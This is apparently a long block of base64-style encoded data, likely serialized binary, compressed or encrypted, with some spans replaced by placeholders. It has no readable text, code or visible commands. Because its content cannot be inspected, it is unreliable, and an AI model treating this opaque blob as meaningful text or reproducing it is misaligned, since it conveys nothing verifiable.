wqLDjcOfwoFdGDdSwrLCkcK5acKGw55fwrjCqMO0w4TDu8K3KsOWw7zCjVsBw4gBeC8Uw6cUd8O/cxNNw7UZwonCkENiwqfCj8KiQQ0FWQXDnjDClsOdw4zDi8Ktwr9SK2NkwrXDlCjCqsKjXzlcwoDClcK0w6AXHFsXwr/DvljCnsKwwqIvX8KQf8Kzwr7DojDDvMKcwqVOwpFiCsOaw7hPfsKbw6DDrMKzwqPCvxnDvsK+wqUXwp1wwq8yYsOPw5YpwpHCkCclJ2LDn8KDw5N9OmYXw4PDnE/Dh8Kfw4p3w6bDjTrDsjlOc2rDolHDsUIoaEDDinPCscKswoLCpMKpw7MXW8OCRsK8w67DqSfDiXfCoRLDmwHDr1nCqcOvw5dkwpUpw4RKf2PCrsOMwoXDgMKIw47Ckl/CnsK9w5dPMSgPwpVjw6lAQj3DlMKFw7Emw58lNBbDisO4PMKHNgEvwq5ValTCsMKIw5/Cv8OsRHHClFnCp8OuSsKMIMKvw5TCrcKdGlt6wo7CpsKZLMKzG3HDi33CpsKVw4whPCnDohTCqMOUw6TDplJlQMORw5oew4k1wosBRgRQZjI1w4fDqDsiEMOPwoxGwpl4wprCk8Kow7TDu18fwpFSwpobPmpEw7pvwpYjw7/DsBcPwqbCj8Oaw54jbMO1ZMKxwpU2woHDkQTDqMOew6/CusKowrQJQsO/w6cFdsKAwqjDgsKvwplCacKOwpxxwqHDqDLCpMKfwrZUFcK9JCZewpzCjMKOOcK/JHczZ8OIw7xCeMO6WMKaw65aCyc+W8OXJMKRwp5FHsOWbcOJw7sLw77DtD7Cq8O2w7jCvyPCq8ONBR7CkMOnOMO3R8OhwoXCnB9QLcOqwpzDk8OfSMOnwosSwoDCnx4Pw64hQ8KEwpPCusOKSsO9fkTCkDwUaxc1EgXDnQvDl8KsY1NBwrbDlGV5wq/DrMKGw5DCqcOKBlLCiAbDrijDnzdINsO3bw0Hwo7Cl8OGA8O3ME8kdcKrw50Uw6DDm8KeRcKqcBHDslfCg8OJLsO2A8OAw6gAwqPDiTUOXcOOw7QXwpkxwpBhw74Pw60Vw6DCvsKyBk7CkHFcRnjDk3fCtkE/Ww5ZwqgHw7XCj8ODwr4jCcKQJhAjOMOASMKYbMKMwrxAwrxRfMO9DnVvwp/[base64]/Du8OZw4jDicOQVSjDl8K7BsOeNMKnIUPDny/DkMOMw4TCvcOZw65Owo3DnsOVw4TClsOBXCVuKcKuw5xBw4/DniFjeGfCrmg3V8O+wpvDh8OZw4kEBMKlP8OQTMKIw7/ChiRzL8KYw6XDvV3Du8OjeyBqwoHDkRQXMcOHUG3Cu8K1w6s7wqx7wpDDmj0Qw7HDo8OHwqrDpU5Cwr/Dk8OCJH0fwp7CssK/DcKRwrR0IH1Hw45xwo3DmU4swrHCqBVCZATDvQLCvQXDvMOWNcO2wr9rKgzCpEDDkF7DnULDrEc1w7dDw791woLClQrCjRPCqcOWSljCoXfDv8KZMcKiB1hMSmzCmHEewpLDo8Kxw4rCpsK9worCtGnDnzHDkEnCkiHCk8KCB8KswpAAwphfW1lMwr/[base64]/F8O5U8OqUSJ0wpkYwq7DvMKWwpVmEMODwrpffcOPw7sbw5UoDhkiw7bCpMOzwqjCpsKOWsO1w68/[base64]/[base64]/DmsOKw6fDiFPCu1JWRcOLwpxqUsOLMEPCj25ywpjCvcKswovDg8Orw7XDjijCjSDDusOCwoY5w7PDhcKofFRZdsKTw4DDklHDtjbCiz3Dr8K3IxpxFF8bUUxBw4w2w4ZQwrzCuMK7wpVlw7LDnEbDj1fDrjIQJ8KuFDh/XMKKVsKRwq/[base64]/wqnCiQnCssOXccOhw5LDtMO1WQnDlxbDoMOMwpw4d0k3w587wrxfw4bCil7DnwwqAcO4VS5KwqfCjmzCmMO1L8O6B8OzHMOhw7DCgcKzwqN/DR0sw4vCqsOrwrTDicKDw7BzUsOPecKCw6gnwrvCgmbClcOGw5LCiwTDr09xMAjDtMKLwo4Mw43DplXCjMOTJ8OTOMK6w6rDjcK7w5t3wr7CjyvCqsKXw4XCiirCvcO3K8OuNMOXaFLChMKjbsKUEihUwotiw6DDkE/DscOkw7UKwpIZW29ewrjDosOQw4fDv8OwwpPDvsK+w6prwoYQYsKrEcOzwq7CusKDw5nCicKCwpEFwqXDhXNRfEwKXsOuw5sOw4/CsFDDnQXDpcOEwpfDqRLChsOAwptMw6fDu2/DtmE4w75WPMKTW8KHWWfDosKuwp88IcKFFTlgbMK9wrJBw5DDk3TDj8O9w68GAkgFw6kiSWBqw5pKOMOWeG7DjcKDS27CuMK6GMKqGSXClinCk8OXw4DDlsKaEyhaw6R/wq82O2FNZsOGCMKbw7DCncK+HjbDisO3wpFewpkvw5cGwpXCp8K9SMOuw6jDuV7Dum/CpsKQJMKRPS9Lw7XDuMKgw5bClBZkw6/Cn8K5w7VpBsOvAsOsLcOeURR1SMOAw6DCjX4KW8OqVVs3eiTCqWXCrsKMS21hw6XCv2FYwrs8GirDvSxiwq7DoxrCgm8/YkhTw7LCvmRxQMOuwqQ3wpXDoCUGw6LCgSx7T8OMQcKzBcOpBsO7Q1zCqAFOw5PCvTbDnXJjXsKQw40CwpzDiMO5YsO/B1bDmsOsYMOeUcO6w7jDpsK0ERBmQ8Kpw4PCoSHCpHwPw4MAS8KnwpvCocOvG1FedsOew4XDq3MTecKWw6XCvETDvcOkw4pacFBtwobDvnPCn8Omw7wrwqrDusKjwpbDiWVtfGnCvsKaKMKCwp7CgcKiwqVpw4/Cq8KpbH/DnsK2WyjCl8KMchLCoR/[base64]/DsMONOcKrw5R6wqzDmznDgmFAIy/CklLCjRxiw5I/w5gLaGXDnsKhw57CisOJwpQHw7rDtMKNw4Zawr1bbsO5KMOgScK9QcOYw5jCi8OTw7/DosKVBGAzPStmwqTDgcKqEk3ChE54EsKkO8O/w57Cr8KlNMOuccKpwqbDvsKFwoHDv8KPCwtWwqJqwoUCKsO0JsO4RMOiw4FfcMKRBEnCvnnCg8K/wpckCEXCqBDDtsKCbMOmW8OiKMOKw45xIcKdZxYQZXLCt3zCmMKvwrRmNmbDkBtMVzt/bhERMMORwonCtMORcsOITUc3DRrDtsOhdMKsCsKswqhafMOQw60+AMKewp8mADMPNlU9T30casO0PRPCn0fCrE8ywrJEwrvCrMKtS1czwp5sXcKdwpzCgcKjw7PDlsO/w7TDosO0BMO7wrw3woLCilnDhMKbZsOgX8O+YF7DmktUw6gTbsObwqzDmFBRwocJR8KiLRbDuMONw65lwrbCnkQDw6HCnHN5w4LDiRImwoUbw4VxO3HCosObIcOJw6ADwq/[base64]/w4HDjDLDuMOZZWLCrGfCgncow4PDv8K0w4ZrAsO+w5XChl0lw6LCuMKQwq8Cw53CtmNSM8ORdy3Dl8KWH8KPw7wgwpgOHnnCvMK5IjvCpkBIwqgAUsOowr3DmAbCjMK0wpJbw7PDqUYnwp4/[base64]/DmCFpUA4twpZqM8KrMEMhwqHCoUUNHDbDrMOXbMOvwrAfw7fChsK0asOTw5HCrcKHbgvDv8KiY8Okw6XDnmtQwrsYw7vDgsKTP38nwoXDnzsuwovDl0rDnnkZdyvCq8KQwqHCm3N5w5XDncKbAF9Lw4vDlRF2wrTCo3lbw6fCkcK/NsK9w6BXwooLU8OyYzLDqsK6HMKvTgPDl0VkN2lfBljDt2JAJSvDt8O5Pg85w4BEw6QpCXBvOcORwrrDu0bDgMKmPQfCn8O5AE06wq1NwoZGWMK5R8Ocw6hCwo3Cs8K+woUkwq4aw6w+NRTCsHTDo8KZfG1Sw7/CqCvCu8KcwpAZF8O2w4TCq1FzZsK8D3jCsMOTecKLw7oow5cuw4VWw6UcYsOXTS5Kwosuw5/Dr8OFEHYvw6DCvWkAG8Kkw7nCl8KZw546VHHCqsKrVMO0P2DDlSbDu2zCssK6MQnDgCbCgmnDuMKkwo7Ckh4eJm1jUTRaJ8KgTMOrwofDs0PDqxBXw7vClGAZE1bDgibDv8OfwrfCqUUffcK8wokPw511wo/DoMKIw78iS8OzECQ0woY+w7bCjMKqYRMtJBcrw4VCwoYgwobCnTXCjcK7wqcUCMKtwqHCvknCszXDusK7bw/[base64]/QcKcJMK+w5XDqi4HXTrDt1sbwotTwqTCtMKhbsKzJ8KTGsO0w6LDscOOw4tIw4Yjw4rDjm/CuyMRSGlkw48Qw4LCkxVcDWowb3x9woE9KmFTCMKEwoXDnCTDjSYDPMK/w6F2w6oiwp/DiMOTwogqc2DDhcKPKWvDjmQjwp0NwrXDnsK1IMKCw6Bbw77DsGl1BcOxw6TDv2LDqTjDvsKSw4thwpxCCV9lwo3Ds8Kkw5fCiAZ2w73CuMKwwrV5A3dJwo/[base64]/[base64]/ScOyb8OiwrTDhMOdfHRBwq5Dw5JzXXNrw7vCqhLDjBRQWcOMw5hUHlAvw6nDpcKURUTDq29XdxNNE8KXQMOQw7jDgMOlw6lDVMOqwpvCkcOcw6s+dGEzQsOow4BrdcK/WxrCgFPDsHUPecOQw5/[base64]/Ctw7DhiEGwpoEw5fCksK6w5tYDVFZDcKSLsKIBsOSwpFYw4LDlMKXw7McXREcAcOPHwgIMGEzwoHDjCnCtDtrXBA+w7/CrDhcw7bClnZFw4fDhSbDssKve8K/[base64]/CrMOlw6TCn0bCr8KKe8KFwqdnwpE0cMKMwoZYwpLDgsOZNcKEw7x2wpthScKcOMOQw5IrAMKbOcOfwoxVwrN0dC9gBXQob8KFwrvDmzTCjmIbJ13DlcK5woTDsMOBwrjDsMK2DwZ6w4kRIMKDOF/DvMOGw6JLw4PCocOECMOkwqfCkVU6wpPCksO2w4tHJDdGwpXDh8KSVQZvbHbDi8OWwpDDt0tkM8K1w6jDv8ODwrbCpcKMIgjDrUbDjcO4HMOUw4w9clcKRRjDgm5Mw6zDk15vL8O1wp7CgcKNVik/w7E/wonDgXnDv2kHw4wkbsOFczM7w5LCiXzDjBwfZljCok9NV8K0a8O7wrHDmkhOwotfb8Oew4HDq8KVPsKxw47DuMKmw4xEw78ldMKmwrnDnsKsNB57T8OvaMKCH8OWwrt6eWdcwosew68zbgopHQ7CpWZJD8K5alFXW34ww6NgJMKIw5vCosOANyo/[base64]/a1EIwq3Dn1kqw54wWxHDi8OmwrUgaktuw5E1wo3CkMKzMsKKBHMzfWLCrsKIS8Ogd8O+cGtZNkDDtMKjXMOhw4LDiCzDlXpEUV/DmAc+b1oLw4nDjhnDiwDDrEfCp8K4wr/DkcOMOsOxOcK4wqppWlYbWcOFw4rCh8KuE8OmNU4nLsO7w5Eaw6vDgmkdwqLDscK/wqpzwrBOwoTCqCjDnB/DnB3Ct8OiUsKmX0lVw5TDh1DDijsSDlvCrirCh8OYwoDDlMKASk5ow5/DnsK/TBDCn8OHw4cIw4pMJcO6N8O0FsKAwrN8ecKnw7xKw5fDrX9zMW9hE8O5wp1kN8OUQWQhDFo5fMKhbMOhwo0Qw7kqwq9OfsOEGsKlFcOKbWrCiC5/[base64]/DhMObFS/Ci2hyGC0Cw4HDrcOodzdYw6PCm8K0WTstWsK1bQxcw7cnwpJlJ8KUw65BwrbCsDLCusOXbsO4CH4uJmYlZMOOwq4dUsK7wokCwosYU0QvwpbDmm5bwozDokbDpMKVAsKGwoZvaMKeA8KuW8O/wqvDkX5gwozDvcOQw5osw7zDt8O+w6bCkHPDlcORw5E8CBTDi8OvfR19LsKEw4A9w74EAAZiwrULwrBiQyzClUkRYcKVUcOFe8K/wq0hwpASw4zDikpMblDCrEIzw6wuUBxQbcKKw6zDhHQkIGfDulnCvsKNFcOQw5LDoMOMZGcjOgt0U0jDjG/CrQbDjVgbw6tWw6ItwrJTfC0fGMOoWTR4w6BDKSLCqcK3FkzCrMOwFcK9RMOIw4/CosKCw5pnw6xnwrNpc8OsNsOmwr7DqsO+w6E/OcK/[base64]/eW8nw5jDjyVMd8K+w4/Do8K1MUPCthBzHUfDgTjDl8KPwrXCnDbCocK6w7DCmU/CjQrDrEEeYMOkCz0tEUXDlyZ/fzQswqTCo8K+LGxteRvDs8Oew4UHLjBafiXCusODwqHCtcK2w5TCsQjDucOHwp3ClFFYwo3Dn8OlwqvCo8KASnvDicKawod2w4w8wp7DqcOGw59uw7FtMgFNIsOuGyTDsyXCgMOwTMOnLMOow4rDscOKFsOFw75oBMOyMmLCoD41w5Q/a8OoRcKaTEcEw4NUH8KqD0LDpcKnJyTDscKPDsOPVUPCpH00AGPCvQrCvypOFcKzd2thwoDDlwPDr8K4wp4ow4Q+wpbDqsOfw65kQlDDp8ODwqzDhU3DoMKNccOcw63DrXXDj17Ds8OEwojDkQJ9QsKVfR3Dvh3DvMOvwofCpgQjKlHClkTCr8OXKsKOwr/DmTzCjSnCgwYvw7jCjcKebGzCrR0yQjnDpsOvC8KzNkTCvjfDnMK/AMKoHMKLw4PCr2Imw5bDoMKoHzAYwoTDshPDoHhRwrAVw7LDuXZpNynCjg3CtiEcK3rDpi/[base64]/DoRJXFMKMWAUKL8OaHMKKaRY0FidcDMKow7g5w7Jlw6XDgcKRNMOswrElw67DmmN6w71+ccK9wp01Y0Mww4QNFMOfw7hHJ8KawpTDtMOtw58/wqE+wqtCW0A4DcOTwrUUNsKswrzDq8Kiw5hHecKMJw0NwqBgW8KDw7PCsSUnwpzCs0cVwqtFwoHDmMO5w6bCt8KNw77Dmk9XwofCsxwsJDvCv8Klw5k8T1x+DU/CpUXCoGBRwqJmwqTDu2QkwpbCgy/DoWfCpsK2bFfDt2XCng0ZbkjCicKMaxF6w6fDlwnDphnDig5aw7/Cj8OKwrfDozF5wrQyTMORd8Ouw57Cn8ONTsKnT8KWwqzDq8KndMOnIcOLJcKywoXChcK2wp0CwpXDsTo8w7w+wocaw6I+wovDgQzDrynDjMOEwq3Cs2EIwp7DocO9OkxYworDo2/[base64]/DkDzDssKAwqHCusKxwqzDq8KGA8KbccKHwrZhCj5fMwTCqcOKSMOdTsO0NMO1wpnChSnCrnzCkw12PQ1pBsKqBy3CkxfCm1rDmcObdsOFccO/wpwOd03DvcOmw6TDucKYQcKXwohSw5TDu2PCpUZyDGhawpDDv8KGw4DCvsKNw7Ezw79xTsK1FF7DpsOqwr43wqjCoTLChlhhw5LDnHhnXcK+w6/CnEJOwpkIZMKjw4wJEy1pcENDZsK8PX8zdcOswp4TEXZiw51cwonDvcKkd8Ozw47DqQHDqcKVFMK4wqgUaMKLw5tFwo4EZMOGZcOCVG/CvG7Dm1rCjMKdW8ORwqdoX8K0w6oWRsOuK8O1YSPDjMOeLw3ChyPDgcKcRSTCug5yw68qwrbCm8KWGSTDs8Kew6t+w73Cg1nDpiDCp8KKAw8hfcKyYsK8wofDvMKQUMOILC9lLBUVw6jCgVfChcKhwpnClMOxE8KLJxPDhRV/w6HCi8ORw7HCncKoXwTDgXsRwpzDtMKRw4lzIyfCknN3w588wovCrz9bb8KFWD3DssOKwo5lclJrQcOJw40Tw6/Cq8KIwqA9wqHCmjFuw7AnLcOxR8KvwqZGwqzDtcK6wqrCqmx6FwXDiUBTD8KRw7PDq1h+C8OuEMOvwpPDhWsFaDvDucOmGR7CuGMha8OTwpbCmMK0bGfDm0/[base64]/DkWViRMKmfMKsRBLClsOwwrrCoVdxwpXDjsOaKcOZEMKqeXYVwq3Dm8KAF8K6w6gmwq8mwo7DsTHCiGshSnMZf8OIw5k8H8ONw6jCisKuw6UYczYNwpPDiAfChMKaY15MK2bClhbDtSIJYAN2w5zDtUUOZ8OdRsKLeT7ChcOtw6fDpwzDhcOEAQzDisO/wrggw6FNeTtVCzHDnMODSMOEUVQOG8Kiw5VhwqjDlBTDmGEdwpjCncORIMOTTGDDpAgvw7hQwonCn8KqQmvDun0mIMKCwrbDsMOrHsOVw7HCgArDqxIoDMK5UwIubsK+VMOnwogBw6FwwoTCssKdwqHCgUgNwp/[base64]/wpEqwrd+BkAgQcK3IHTChkpcXMOAwo4vw4Ztwp/CkQDCuMKQBH/DpsOQwptmw4h3BsOqwovDonBrLcOPwp9FYyTCrFd+w6nDgRHDtsKfCcKpAsKpI8Ogw41hwpvCp8OjN8O1wr7CssONdHA3woQDwp/DrMO3cMOdwrZPwprDncKywpsjfn/[base64]/wpDDrsKeZ0l2w7nDgx06wrpLFcK2w4bCgMOZw6nChEYSIj8PbygMPUJtw4rCgQoLAcKNw78Lw7/DpBlOXcOxVMKlRcKRw7bDksOeV3xCUwTDmEI0OMOLA1DChjsqw6jDqMOdQcKZw7zDqjTCtcKYwqtAwoZ+UMKQw5jDnMOfw4hww5TDp8K3wo/DtiXCnzrCn0HCgMKvw5bDuwXCo8KmwoTDnMK6OF0Ew4Anw6ZdTcO1aEjDqcKDfw3DhsK1NlbCtTPDisKUBMOKSFRUwpTCmWIWw7UFwqISwqjCvTDDuMK+DMKtw6VCURQ9AMOjYMOyCkTCqVZJw4gGQCNuwrbCmcKfYFTCoFLDpMKVHR/Cp8OrYAghBcKQwofDnzwCw7LDkcK2w73CtlAwSsOpeEwWcgM0w4EuaEFaWsK1w7FTPW9AVUnDmcO+w67Ch8KiwrlaVj4bwqPCug/[base64]/[base64]/DvUHCpcO0wqwaasKcQ1/CvcK7w7jDhRtZIMKQw4F1wrvDuwFDw7jDocO0w6/ChMKxwp49w6fDhMKZwolCEURMAFhjdxDCjGZrWmdZZgAhwq4Aw7ZFbMOPw70qZ2PDnsKAQsOjwpMLwp4/w6vCjsOsVRJDNlHDq0QDwqXDnAwZw5vDkcO6ZsKLBz/DnsOVYGzDkWknf1jDu8Ktw7Y1VcOywosIw5BuwrBpwp3DlcKPYcOkwpg0w6MMZsOvJ8OGw4rCvMKvAER/w7rCoGsRXlB9ZsKQcw9ew6bDuljCmFhEVsKqP8KddBPDilLDicOgwpDCscOLwrl9EkXCs0Rhw4FHDRdRJ8KVQmNwCk/CsDd7dlRYSSBVe0YIGxfDsDopZcK2w71Ew5fDpMOUFsOcwqIEw4d9dnDCvcOfwp9gEA/CvG12wpvDrsKaEsOWwo9GUMKIwpLDm8OBw7zDnR3CmcKGw4FzbRDDncOJecKUGMK7fAtNZh5MBC3CicKyw6rCqjLCssKowrVPBsO7w5VoBMKqFMOkP8O4ZHDDkDDDpsK+SjDDjMO2QRUKbsK8dSZrfcKrBynDkcOqw48Uw6/[base64]/DmsObGCzDmys3w63DjDjCuMOLJUlAw4jCkMOOw44Aw49cJHoocjRXDMOMw75cw5lSw6nDmw0uw7ILw5dcwoINwqHCocKTKsOlOVxGJsKpwrh3GsOew7bDvcKOw6YBMsOcw6QvJXZBDMOmbnvDtcKWwqIzwodqw4zDkMK0GcOETgbDl8Knwrh/MsOEBnlAJsKWbDUiBBFpK8KRRGjCvinDmgFpIAPCpWAJw69gwqASwonCusKjwrLDvMO5RsK1GFfDmWnCqhMKL8K6QsKFTD5Pw5rDpSleesKSw5Y5wpcowo5gwr8Xw6TCmcO8bsKuSMOjX3U/woR7w4Arw5jDu3I5O1XDthtJZFFMw6NCGCsCwrAmXzPDuMKiKSQxSlR0w5vDhgd2ecO9wrYuw6vDq8OqSCI0w5bCjRQuw6J8GQnCuGJUacOJwoltwrnCqcOUDcOIKw/DnyhGwpfCusKnR39Zwp7CgDMnwpLDj1/DqcKNwpguFMKLwoRKfMKxKhPDjW5IwpdkwqYewoHDl2/CjcK8JlbDtS/Dhw7DuDrCg1xSwpk6Q2bCqmPCpnZWA8Kkw5LDm8KJJQLDom9ew7TDkMOmwrEBAnPDr8KscsKOPsO0wrdONivCmsKmRh/DvcKPJVdaTMOswofCoRTClMKtw5TCoiPCgjQhw5nCnMK6ZMKaw6DChsKDw7fDv2fDihMJEcOlEUHCoFPDkkstHsKXCB8ww7NGOilMOcO1w5HCp8KmUcK2w4nCuXgswqw+wozDkRPCt8OmwrluwoXDgzjDij7DsGtuPsOOLUTDlCzDtCzCvcOewrs2w67CscO5Ni/DiBNEw7BgdsKeO2TDjh8BW0jDu8KkQ1J0wqJNw5tmw7VRwotsHMKvC8ODw6ADwqEMMMKCfsOzwrYTw4DDmVVmwrxRwp7Dp8K1wqPCizs/wpPCl8O7M8OBw5bCmcO0wrUxSiluCcKRZ8OJECE1w5AGPcOiwoHDoTEHWiHCs8Kfw7NjCsKbJW7DpMKaD2N3wrNow57ClEvCikx4BgjCj8K/I8KewockbBNgNysMRsO7w417OMOnM8KnARJ0w7PDmcKnwpMeXkrCngvDsMOvN2JmfsKfSh3CnSbDrm8pF2Ivw6jChcO6wqTChXjCp8OywogJfsKnw4HClBvCv8KNQcKvw7k0IMOHwq/CoFjDkgzCtMKRw63CmAPCsMKjRcO9w6jCikwSPcKcwqNNVMKedhFibMKMw5QWwqwZw7DDlXs3wqXDnGl2X3c4CcOxDjEVK1vDokdvcQl6FgI8QjHDtRzDsD/Cgh/[base64]/CtsO+wqx5wrd5wocXwoRCXcO5QWXCqsKsflNxCMK7wrlYWwAOw4kpw7HCskljKMOjw7N6woR0bMOFBsKRwpfDuMOnVl3ChnvCvFnDmsO+JsKbwp4BTH7CrAHDvcOjwpbCrsKUw6HCsW/[base64]/Cs8KVDC9QRDnDpV3Co0EPBnBYw6/[base64]/[base64]/UsKHZ8Kxw65Mw4tBCwPDnn/DrsO7ScO+XSgGwqkNWcKBTyPDvhMWAsOBCMKxEcKtYMO2wpPDuMOkwrTDk8K4G8KOQ8Oaw7XCgWIQwo7CjR/DmcK9YlvComtYFMOcBsKbwo/DvAlRf8KAdMKGwoNhQcKmdB0tXwHCkg4Owr/Du8K6w4JawqgnalRnDhzCom7Du8Omw4AqSDdGwpjDiU7Dt05+ezgCcsOzwopFAwtUI8OBw7PDosKHVcKkwqJlHUQlNsOyw7wLIcK/w7PDiMOVBsOvcxZVwoDDs1jClcOPIyDCq8OnVl4sw6TDkVrDol7CsUsUwpN2wrE1w69pwpTClxzCoA/Dgwx4wr8SwrsMw4PDk8OIwp7ClcOtQ1/CvMODGj0Fw4MKwqhpwqELw7Ahbltjw6PDtMKLw5vCo8KXwrdjVHgvwpd7XUDDosOBwq7CqMKgw7gJw5ceOF5QFAdSaw1Hw4ETw4rCpcKiw5XCvRDDj8Kew5vDt0Mnw45cw4Fcw4PDth/[base64]/Dg8O6wrJDw63CjEDCmCDDv3UlwobCpGfDhTrChVQMw5AyD2hFwrLDqg7CpcKpw7LCojbDlMOsK8O0WMKUw5ADY0New78rwpYPTg7DmEzCiRXDugfCrwjCisKyKsKCw7sowpLDt1jDm8OlwpFFwo7DpsKNL1xKAMOrGsKswrorwoM/[base64]/CrsOYMhrCjcKxcEnCiBDDlHfDtMOAw4nDrR1wwrtgDx9JCMOGF2XDlAUpUXHDmcKVwozDkcOhSznDl8KGw4wAD8Kgw5LDtcOMw7bCr8KPVMOyw4lVw7ZNwoLCnsKxwqLDjMKNwrDCk8Kgwp/CgmNOPATCgcO6bcKBBmlQwqJ8wo/CmsK0w6DDpx/CnMKBwqHCgAJABXUJNHTCl0vDjMOyw4N+woY9AcKRwq3Cu8Oxw54+w5Vjw4Bewo5lwqMiJcOiH8K5I8OAV8OYw7toDcOGfMO+wo/[base64]/[base64]/CocKLcTULw7cmw4PCuMK3bcKjZMO0bsKEHsKbBlA1wpE1dmk/DRDClHt7w5PDoThLwqYxGjluZ8O2CMKVwo8sBsKqKk4Yw6gtScOrwp4yTsOOwopUw78vXQDDqsOgw799FMKxw7dtYcOsQSXCsWDCiE/ClCnCri3CrSVFNsOXa8O6w5EpFhQyPMOnwqnCqxgJQsOjw7UyXsKSL8O9w40lwrEsw7c2w4PDhxfCrcO5bMORIsOUA3zDrcK7wpoOCk7Dulhcw6Fyw5TDhGsXw485YUkdMGnClHMlGcKed8KnwrdMEMOuwqTCnMKbwpwDJFXChMKew5PCjsKxRcK/XSxFPnR/wqUnw6Uzw4tdwrzDnj3DvsKVw6kKwrVSO8O/DRvCrj1awrzCgsOfwpXDkgvDgkFDdsOsesOfPcOddMOCMV/Cs1QYJRltYiLDmEhTw4jCrcO6ZsKiw7oTfMO3KMK/KMKwUU0zGzpDBArDr34Lwo93w7rCn351asK0w5zDusOIRsKbw5xWWkAJMMOpw4/CtwvCvh7ChcO1I29IwqBXwrYycMK+Vi7ClcKUw5LCjizDvWp7w5HDt2HDrHnChF92w6vCrcOLwqkaw5cmZ8KLMEHCtMKBPMOswpLDrEkVwoDDrsK/VTkBQsOeC3kZQsOcPUvDm8K4w7PDiU9UHQUGw6bCoMOJw4luwqvDs1fCrzRnw4TCqBNAwpojYBk1S2vCjMKzw5HCgMOgw5oMQQ3CizsNwp8wMMOWdcOgwqnDjTkPcGfCk07DtyoMwqM1wr7DviFoWl1zDcKRw6wTw4ZYwqw2w7TCoDbChQrDm8Knwp/DlU8pN8Ktw4zDmkgTf8OVw5PDoMKRw4bDgWXCuEt/[base64]/CrsO5QMKuw4YDScKuMMKMw7R/X8OPwrBcwq/DqsO6w7XCmxTDvGpwKMKkw4RhI03CocK5TsOtWMOeUWw2DU7DqMOjR2VwacOQSMKTw49WHyHDilVOVyFqw5wAw7liZcOkT8OAw4fCsQTCll0qfGzDpmHDqcK4AsOuaQwmwpchVS7Dgn1CwrZtw5TDk8OnaH/[base64]/CkxPDu1nClAldwoM6w4hdwrkrOMKKwovCjcOJXsK3w7jCjHHDl8O1eMOrwoHDv8OWw5rCpsOHwrlMw4x3w6w9dHfCuQzCgGcrdMK6UsKLJcKNwrrDnBRuwq11aBvDkhw/w49DBVvDvMOawojDr8Kuw4/DlQ1DwrrCjMOHNcKTw4pewq5sasK1w6wsH8KxwoXCulLCl8OJwozCviFsY8KZwppLYi3DoMKWUVrDgMOCQ3kqQnnDuE/DrBdIw6ItKsK3c8O+wqTCj8KSDhbDosOtwrDCm8Knw4FYwqJ5KMKxw4nCksKjwpfChWjCvcKbeBplcS7DrMOBwoN/WjIsw7rDn2d4GsKLw7U2HcKhTmTDohTCszjCgUkeV23DqsKswqERJsO8FiDDvcKjHWoPwp/DucKbw7HDv2DDgGxVw481V8KQOsOXbjIRwoPCjTXDhsODI0fDq20RwqjDvcKnwpcpJcOkcQLClsKrTH3Cs2dKaMOgIMKbwrXDmsKTU8OeMMOTKFdXwrrCssK2w4LDr8OEDyHDp8K8w7gvOsORw5LDsMKxwp50MAzCkcOQIFM5DA/CgcOZw5jCucOvZUxxZ8KVGMOKwp4jw5I0VkTDh8K1wpYZwpbClUfDtE7Ds8KNf8KvYQIaPcOzwoZ3wpDChyvDmcOFTsOcHTnDg8KmWMKYw5w6UBodFABGHcOKc1bCqcOQTcOZw6/DsMOCO8Oxw5RBworCrcKpw4pjw5YFecObMzddw4FDR8Olw4JKwptVwpzCmsKawrHCsBTCmMKEacKeKmtRL19/bsOWX8O/[base64]/[base64]/CpxEFw6taQnsGw7kGwrlUAEbDvhzCuMK6w4nCtVvCtsKpC8OHXURNM8OWJsOCwoLDgTjCq8KKOsOsFRPCh8O/[base64]/[base64]/DkE/Cpw7DnzfDl8OwXDPDsV8dFsOvw4VXw7LCm2vDq8O4NFbDkUTDq8OYAsOoNsKvw5rClHwOwr0/w5U0V8Kpwoh7wrHDpWbCgsK7THfCuid1OsO6PSfDigIHRXBDXcOuwoHCpMOsw44iN1nCgcO3bDFSw5EoElnCnGvCiMKQH8K8Q8OoYcOiw5nCm07DlWfCp8Kow49Gw5ZmEMK6wr/[base64]/CpyhbwpE9wpVewoPCnAF1IT5eJsKgwp7DmCXCvcKkwrDCjBnCq3zCm14SwrfDhj1VwqbCkh4HdcOWFk8qPsKZcMKmPw/Ds8K6AcOOwpfDtMKcGhFKw7R3Yw0swqJbw7jCkMO9w5PDkB3DlsK0w6VmF8OdSl3CjcOIaH8hwrbCmwTClcK2IsKgd1p2ZybDucOJw5nDpUPCkR/DusOHwpsLLsOWwpzCuxbCkzYNw6ZsCcKww5jCt8KswonCkcOvej/DtMOBGhzCmQt2JMKNw5d3MEhQPAAXw4ZXw7I/amUiwr/[base64]/[base64]/Cq1TDoT5bw7jCoE7DmsOVBFs3R8KowqnChjnDoAV5OSTCl8KxwpsewqEJGcKow5DCi8K3wrTDpsKbwrrCq8KIfcOEw47Dn37CusKvwpZUZcKoCQ5vwrLCpMKuw43CgCrDkHtfw7vDuwwqw7lfwrnCrMOgKj/ChcOFw4d2wq/Ci3MncUXDiWvDt8KnwqjCvMKVRsOpw7xQKsKfw47CpcORGQ7DmGrDrmdIw4nChBXCpcKvGWpaJlzClsOHRsKkWTbCtwbCncOCwocgwrTCqxfDmGhow6/[base64]/DvlXCpkg1Y0wCGTvDoQoswo7Dr8KzCxA6GsK/[base64]/[base64]/DgsONwqJnw6DDp2XCsgDCi8KSEEnDk0w9VkIOL1oQwoIRwonCtCHCl8Kwwp/Du3MlwrzDvXIvwqnDjzIfcV/CvUbDgcO+w71zw6rDrcO8wr3DpsOIw4hbYHcPDsKpZkoiw6vCj8KVEMOJIcKNCcK0w6/ClSUgPMK/SsO2wq5Gw6XDnDTCtC3Du8K9w5zCpWxdZsKSEFxpHgPCjsKHwroIw4zDicO3L0zDrycOIsOww5Iaw78XwoZiwo3Ds8K6TlXDhcK9wrXCrW/CvcKmXsOxwpdvw7nDvnrCt8KJIsKtSk5cG8Kcwo/Du3dPWsKgbsOFwronesO1JA8sPsOsOMOmw4/[base64]/w5pBWsK6wrPDrRXCs8Kcb3LDpcKuUsOcFsOAw4zDlsOObGbDg8OHwpDCs8OcSMOhwonDicKbwopEw5Y4Iwk4w6BHbnE3RWXDqm7DhcOqM8OGZ8OVw68VWcOsS8KMwpkOwr/CuMOlw7/DgRfCtMOWUsKhPzlIXkLDpMO0G8KXw6XDucKpw5VGw5LCpk0fJE/DhjMiegc9EmgPw5McE8OnwrVJAB/[base64]/[base64]/DncO/[base64]/[base64]/w7PDiUnCvGZLw41PLsKVGRjCgMO7wq7Cs8OyZMKhXcKQE3AGw6lnwpc/DMOXw6HDqmjDrAZ8PsKIAsK2wqbCq8KdwqXCpsO9wobCncKBccOMPisDEsKTGkL